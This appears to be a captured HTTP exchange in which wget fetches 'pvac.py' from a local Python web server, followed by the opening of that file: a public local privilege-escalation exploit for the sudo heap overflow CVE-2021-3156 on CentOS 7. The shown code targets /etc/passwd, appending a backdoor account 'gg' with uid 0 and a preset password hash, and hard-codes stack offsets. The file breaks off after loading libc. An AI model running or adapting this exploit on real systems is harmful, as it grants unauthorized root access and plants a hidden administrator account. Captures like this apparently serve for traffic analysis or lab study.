 GET /pvac.py HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: 192.168.0.130:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Mon, 18 Apr 2022 02:01:38 GMT
Content-type: text/x-python
Content-Length: 6035
Last-Modified: Wed, 06 Apr 2022 08:07:46 GMT
#!/usr/bin/python
'''
Exploit for CVE-2021-3156 on CentOS 7 by sleepya
Simplified version of exploit_userspec.py for easy understanding.
- Remove all checking code
- Fixed all offset (no auto finding)
Note: This exploit only work on sudo 1.8.23 on CentOS 7 with default configuration
Note: Disable ASLR before running the exploit (also modify STACK_ADDR_PAGE below) if you don't want to wait for bruteforcing
'''
import os
import sys
import resource
from struct import pack
from ctypes import cdll, c_char_p, POINTER
SUDO_PATH = b"/usr/bin/sudo"  # can be used in execve by passing argv[0] as "sudoedit"
PASSWD_PATH = '/etc/passwd'
APPEND_CONTENT = b"gg:$5$a$gemgwVPxLx/tdtByhncd4joKlMRYQ3IVwdoBXPACCL2:0:0:gg:/root:/bin/bash\n";
#STACK_ADDR_PAGE = 0x7fffffff1000  # for ASLR disabled
STACK_ADDR_PAGE = 0x7fffe5d35000
libc = cdll.LoadLibrary("libc.so.6")